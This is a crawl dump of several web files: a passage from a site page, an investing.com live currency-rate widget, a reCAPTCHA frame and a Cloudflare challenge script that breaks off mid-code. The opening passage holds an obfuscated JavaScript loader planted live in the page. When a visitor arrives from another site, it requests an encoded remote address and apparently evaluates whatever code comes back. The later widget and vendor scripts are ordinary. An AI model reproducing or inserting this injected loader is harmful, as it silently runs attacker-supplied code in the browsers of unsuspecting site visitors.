M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2d85c49cf0d04f',t:'MTc2OTIzNjY0OQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 09:37:30 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2731
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7111"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7073</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7100</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7111</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6897</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7156</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6715</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0208</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.56%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0277"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0172</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0491</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0277</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9906</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0622</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9590</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0398</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.27%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4253"><span class="pid-1886-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4161</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4314</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4253</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4297</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4475</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4107</div>
                <div class="change redFont js-col-change pid-1886-pc">-0.0042</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-1886-pcp">-0.09%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1376"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1354</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1374</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1376</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1392</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1496</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1272</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0016</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.05%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.3772"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.3341</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3937</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.3772</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2700</div>
                <div class="hiddenOne js-col-high pid-18-high">43.4345</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2200</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.1072</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.25%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2d85d0fc1136cd',t:'MTc2OTIzNjY1Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aNbT_z6IrtYrevqrlx_nAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769236657785');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8014
content:
window._cf_chl_opt={AKGCx8:'b'};~function(v6,hR,hE,hx,hT,hd,he,hN,v0,v1){v6=X,function(Y,h,vc,v5,v,H){for(vc={Y:266,h:197,v:310,H:272,m:270,V:344,k:370,M:345,F:162,f:339,s:261},v5=X,v=Y();!![];)try{if(H=-parseInt(v5(vc.Y))/1*(parseInt(v5(vc.h))/2)+-parseInt(v5(vc.v))/3+-parseInt(v5(vc.H))/4*(parseInt(v5(vc.m))/5)+parseInt(v5(vc.V))/6+-parseInt(v5(vc.k))/7+parseInt(v5(vc.M))/8*(-parseInt(v5(vc.F))/9)+-parseInt(v5(vc.f))/10*(-parseInt(v5(vc.s))/11),h===H)break;else v.push(v.shift())}catch(m){v.push(v.shift())}}(n,739690),hR=this||self,hE=hR[v6(369)],hx=null,hT=hW(),hd=function(Ht,HN,He,Hd,HT,HU,vM,h,H,m,V){return Ht={Y:209,h:207,v:287,H:183,m:244,V:233,k:259},HN={Y:348,h:311,v:290,H:372,m:161,V:363,k:348,M:152,F:348,f:295,s:273,L:181,O:208,y:348,P:238,A:303,g:348,J:179,B:363,j:179},He={Y:156,h:158},Hd={Y:195,h:166,v:322,H:252,m:153},HT={Y:331,h:158,v:179,H:180,m:196,V:336,k:196,M:281,F:269,f:236,s:348,L:180,O:336,y:252,P:241,A:363,g:203,J:210,B:375,j:325,D:363,K:323,G:175,C:250,c:363,I:252,R:175,E:357,x:329,S:363,o:161,Q:357,b:164,i:226,Z:363,U:313,W:333,T:287,a:291,d:254,e:196,N:336,l:252,z:183,q0:267,q1:353,q2:161,q3:215,q4:193,q5:363,q6:244,q7:188,q8:275,q9:238,qq:240,qn:362,qX:299,qY:363,qh:355,qv:331,qH:143,qm:332,qV:363,qk:299,qM:192,qF:363,qf:324,qw:303},HU={Y:342,h:325},vM=v6,h={'FNekg':vM(Ht.Y),'bZKxJ':function(k,M){return k==M},'rZMDE':function(k,M){return k(M)},'lOKZY':function(k,M){return k<M},'GJvVQ':vM(Ht.h),'hRrJa':function(k,M){return M==k},'UcPCC':function(k,M){return k-M},'xLYTd':function(k,M){return k(M)},'pwCxU':function(k,M){return k>M},'qDdLj':function(k,M){return k<<M},'pHeFt':function(k,M){return k(M)},'rxczo':function(k,M){return M|k},'htzsU':function(k,M){return M==k},'rnzVS':function(k,M){return M==k},'tnQlG':function(k,M){return k-M},'ubJrb':function(k,M){return k(M)},'AOyGb':function(k,M){return k|M},'gycTw':function(k,M){return M==k},'MTyAx':function(k,M){return M!==k},'WIjGx':vM(Ht.v),'qQCFu':vM(Ht.H),'JoVgO':function(k,M){return k-M},'HGjwF':function(k,M){return M|k},'NhlbQ':function(k,M){return k==M},'FBawz':vM(Ht.m),'pHabQ':function(k,M){return M==k},'VCKuM':function(k,M){return k-M},'MmJDK':function(k,M){return k>M},'kZwQn':function(k,M){return k<<M},'tTNZz':function(k,M){return M==k},'sZFaK':function(k,M){return M==k},'xourc':function(k,M){return M|k},'VzKgh':function(k,M){return k-M},'Uvgnq':function(k,M){return k-M},'XxctC':function(k,M){return M==k},'jUpTR':function(k,M){return k!==M},'aBxyF':function(k,M){return k==M},'nKnwV':function(k,M){return k<M},'FdVDj':function(k,M){return k<M},'edFWj':function(k,M){return k*M},'oIaNw':function(k,M){return k!=M},'SQRuC':function(k,M){return k&M},'roMGq':function(k,M){return k==M},'Tgenv':function(k,M){return k<M}},H=String[vM(Ht.V)],m={'h':function(k,HZ,vF,M){return HZ={Y:320,h:260,v:257,H:328,m:255,V:179},vF=vM,M={'hrIzr':function(F,f,s){return F(f,s)},'LspXL':function(F,f){return F===f},'sxcjg':h[vF(HU.Y)]},h[vF(HU.h)](null,k)?'':m.g(k,6,function(F,vf){if(vf=vF,M[vf(HZ.Y)](M[vf(HZ.h)],vf(HZ.v)))M[vf(HZ.H)](H,m,V);else return vf(HZ.m)[vf(HZ.V)](F)})},'g':function(M,F,s,HW,vs,L,O,y,P,A,J,B,j,D,K,G,C,I,R,E,x,S){if(HW={Y:152},vs=vM,L={'XAlEJ':function(o,Q,vw){return vw=X,h[vw(HW.Y)](o,Q)}},null==M)return'';for(y={},P={},A='',J=2,B=3,j=2,D=[],K=0,G=0,C=0;h[vs(HT.Y)](C,M[vs(HT.h)]);C+=1)if(I=M[vs(HT.v)](C),Object[vs(HT.H)][vs(HT.m)][vs(HT.V)](y,I)||(y[I]=B++,P[I]=!0),R=A+I,Object[vs(HT.H)][vs(HT.k)][vs(HT.V)](y,R))A=R;else for(E=h[vs(HT.M)][vs(HT.F)]('|'),x=0;!![];){switch(E[x++]){case'0':J--;continue;case'1':A=String(I);continue;case'2':h[vs(HT.f)](0,J)&&(J=Math[vs(HT.s)](2,j),j++);continue;case'3':y[R]=B++;continue;case'4':if(Object[vs(HT.L)][vs(HT.m)][vs(HT.O)](P,A)){if(256>A[vs(HT.y)](0)){for(O=0;O<j;K<<=1,G==h[vs(HT.P)](F,1)?(G=0,D[vs(HT.A)](h[vs(HT.g)](s,K)),K=0):G++,O++);for(S=A[vs(HT.y)](0),O=0;h[vs(HT.J)](8,O);K=h[vs(HT.B)](K,1)|S&1.53,h[vs(HT.j)](G,F-1)?(G=0,D[vs(HT.D)](h[vs(HT.K)](s,K)),K=0):G++,S>>=1,O++);}else{for(S=1,O=0;O<j;K=h[vs(HT.G)](K<<1,S),h[vs(HT.C)](G,F-1)?(G=0,D[vs(HT.c)](s(K)),K=0):G++,S=0,O++);for(S=A[vs(HT.I)](0),O=0;16>O;K=h[vs(HT.R)](K<<1,S&1),h[vs(HT.E)](G,h[vs(HT.x)](F,1))?(G=0,D[vs(HT.S)](h[vs(HT.o)](s,K)),K=0):G++,S>>=1,O++);}J--,h[vs(HT.Q)](0,J)&&(J=Math[vs(HT.s)](2,j),j++),delete P[A]}else for(S=y[A],O=0;O<j;K=h[vs(HT.b)](K<<1.08,1&S),h[vs(HT.i)](G,F-1)?(G=0,D[vs(HT.Z)](h[vs(HT.g)](s,K)),K=0):G++,S>>=1,O++);continue}break}if(A!==''){if(h[vs(HT.U)](h[vs(HT.W)],vs(HT.T)))L[vs(HT.a)](A,vs(HT.d));else{if(Object[vs(HT.L)][vs(HT.e)][vs(HT.N)](P,A)){if(256>A[vs(HT.l)](0)){if(vs(HT.z)!==h[vs(HT.q0)])A();else{for(O=0;O<j;K<<=1,G==h[vs(HT.q1)](F,1)?(G=0,D[vs(HT.D)](h[vs(HT.q2)](s,K)),K=0):G++,O++);for(S=A[vs(HT.l)](0),O=0;8>O;K=h[vs(HT.q3)](K<<1,S&1.99),h[vs(HT.q4)](G,F-1)?(G=0,D[vs(HT.q5)](h[vs(HT.K)](s,K)),K=0):G++,S>>=1,O++);}}else if(vs(HT.q6)===h[vs(HT.q7)]){for(S=1,O=0;O<j;K=S|K<<1.43,h[vs(HT.q8)](G,h[vs(HT.q9)](F,1))?(G=0,D[vs(HT.q5)](s(K)),K=0):G++,S=0,O++);for(S=A[vs(HT.I)](0),O=0;h[vs(HT.qq)](16,O);K=h[vs(HT.qn)](K,1)|1&S,h[vs(HT.qX)](G,F-1)?(G=0,D[vs(HT.qY)](h[vs(HT.g)](s,K)),K=0):G++,S>>=1,O++);}else return;J--,h[vs(HT.qh)](0,J)&&(J=Math[vs(HT.s)](2,j),j++),delete P[A]}else for(S=y[A],O=0;h[vs(HT.qv)](O,j);K=h[vs(HT.qH)](h[vs(HT.qn)](K,1),1.43&S),G==h[vs(HT.qm)](F,1)?(G=0,D[vs(HT.qV)](s(K)),K=0):G++,S>>=1,O++);J--,0==J&&j++}}for(S=2,O=0;O<j;K=h[vs(HT.q3)](h[vs(HT.qn)](K,1),1.05&S),h[vs(HT.qk)](G,h[vs(HT.qM)](F,1))?(G=0,D[vs(HT.qF)](s(K)),K=0):G++,S>>=1,O++);for(;;)if(K<<=1,h[vs(HT.qf)](G,F-1)){D[vs(HT.qY)](s(K));break}else G++;return D[vs(HT.qw)]('')},'j':function(k,vL){return vL=vM,null==k?'':h[vL(He.Y)]('',k)?null:m.i(k[vL(He.h)],32768,function(M,vO){return vO=vL,h[vO(Hd.Y)](vO(Hd.h),vO(Hd.v))?k[vO(Hd.H)](M):(h[vO(Hd.m)](function(){}),'p')})},'i':function(M,F,s,vy,L,O,y,P,A,J,B,j,D,K,G,C,R,I){for(vy=vM,L=[],O=4,y=4,P=3,A=[],j=s(0),D=F,K=1,J=0;3>J;L[J]=J,J+=1);for(G=0,C=Math[vy(HN.Y)](2,2),B=1;C!=B;I=D&j,D>>=1,D==0&&(D=F,j=s(K++)),G|=(h[vy(HN.h)](0,I)?1:0)*B,B<<=1);switch(G){case 0:for(G=0,C=Math[vy(HN.Y)](2,8),B=1;C!=B;I=j&D,D>>=1,D==0&&(D=F,j=s(K++)),G|=(h[vy(HN.v)](0,I)?1:0)*B,B<<=1);R=H(G);break;case 1:for(G=0,C=Math[vy(HN.Y)](2,16),B=1;C!=B;I=j&D,D>>=1,0==D&&(D=F,j=s(K++)),G|=h[vy(HN.H)](0<I?1:0,B),B<<=1);R=h[vy(HN.m)](H,G);break;case 2:return''}for(J=L[3]=R,A[vy(HN.V)](R);;){if(K>M)return'';for(G=0,C=Math[vy(HN.k)](2,P),B=1;C!=B;I=j&D,D>>=1,D==0&&(D=F,j=h[vy(HN.M)](s,K++)),G|=B*(0<I?1:0),B<<=1);switch(R=G){case 0:for(G=0,C=Math[vy(HN.F)](2,8),B=1;h[vy(HN.f)](B,C);I=h[vy(HN.s)](j,D),D>>=1,h[vy(HN.L)](0,D)&&(D=F,j=h[vy(HN.m)](s,K++)),G|=(h[vy(HN.O)](0,I)?1:0)*B,B<<=1);L[y++]=H(G),R=y-1,O--;break;case 1:for(G=0,C=Math[vy(HN.y)](2,16),B=1;h[vy(HN.f)](B,C);I=j&D,D>>=1,0==D&&(D=F,j=s(K++)),G|=B*(0<I?1:0),B<<=1);L[y++]=H(G),R=h[vy(HN.P)](y,1),O--;break;case 2:return A[vy(HN.A)]('')}if(h[vy(HN.L)](0,O)&&(O=Math[vy(HN.g)](2,P),P++),L[R])R=L[R];else if(R===y)R=J+J[vy(HN.J)](0);else return 